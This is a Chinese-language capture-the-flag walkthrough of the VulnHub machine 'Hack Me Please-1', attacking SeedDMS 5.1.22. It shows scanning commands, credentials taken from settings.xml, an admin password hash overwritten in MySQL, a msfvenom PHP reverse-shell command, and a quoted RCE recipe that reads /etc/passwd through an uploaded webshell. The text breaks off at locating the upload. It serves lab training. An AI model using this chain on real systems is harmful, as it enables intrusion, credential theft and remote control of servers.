『vulnhub系列』Hack Me Please-1

『vulnhub系列』Hack Me Please-1

下载地址:

https://www.vulnhub.com/entry/hack-me-please-1,731/

信息搜集:



使用nmap进行探测存活主机,发现主机开启了80端口和3306端口

nmap 192.168.0.*

访问80端口的web服务



使用dirsearch扫描目录,但是并没有可以访问的页面

dirsearch -u "http://192.168.0.132/"



在main.js发现提示,有一个目录/seeddms51x/seeddms-5.1.22/



访问一下是一个登录页面



现在我们扫描这个目录

dirsearch -u "http://192.168.0.132/seeddms51x/seeddms-5.1.22/"



访问/install页面



发现install不了

http://192.168.0.132/seeddms51x/seeddms-5.1.22/install/install.php

说是要在conf目录下创建ENABLE_INSTALL_TOOL ,但是我们好像并不知道这个conf目录在哪里

可以确定当前seeddms51x/seeddms-5.1.22/ 目录下没有。现在我们向前每一级文件都爆破一下。

dirsearch -u "http://192.168.0.132/seeddms51x/"

我们现在几乎可以确定conf就在/seeddms51x/这个目录文件下了

然后我们继续访问conf/ENABLE_INSTALL_TOOL和conf,发现都无法访问

继续爆破一下吧,终于发现了settings.xml

dirsearch -u "http://192.168.0.132/seeddms51x/conf"



访问一下,我们找到了数据库的用户名和密码都为:seeddms



我们登录mysql

mysql -h 192.168.0.132 -u seeddms -p



show database; #查看数据库

发现users表

use seeddms; #使用seeddms数据库



show tables; #查看表



查看users表的内容发现用户名和密码

+-------------+---------------------+--------------------+-----------------+ | Employee_id | Employee_first_name | Employee_last_name | Employee_passwd | +-------------+---------------------+--------------------+-----------------+ | 1 | saket | saurav | Saket@#$1337 | +-------------+---------------------+--------------------+-----------------+

select * from users; #查看users所有内容



使用ID和密码登录



登录失败,还有个表是tblUsers,我们查看一下,里面有一个admin和一个md5加密的密码

select * from tblUsers;



我们可以覆盖一下,首先使用python生成一个md5值21232f297a57a5a743894a0e4a801fc3

python3 -c 'import hashlib;print(hashlib.md5("admin".encode()).hexdigest())'

修改数据库条目,修改成功

update tblUsers set pwd='21232f297a57a5a743894a0e4a801fc3' where login='admin';

使用我们修改后的密码admin和用户名admin登录,登陆成功

漏洞利用:



我们发现添加文件选项是可以上传文件的,我们上传一个msfvenom生成的反弹shell



msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.129 lport=4444 -o re_shell.php



我们此时搜一下seeddms的漏洞

看到一个远程命令执行,看一下如何实现

Step 1: Login to the application and under any folder add a document.

Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.

......

Step 3: Now after uploading the file check the document id corresponding to the document.

Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.

Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.

步骤1,2:就是登录,然后上传一个文档,我们已经上传完成了例子用的是一个webshell,我们上传的是反弹shell,我们需要找到上传文件的位置



步骤3:查看文档的id,我们通过刚刚上传的反弹php序号为12

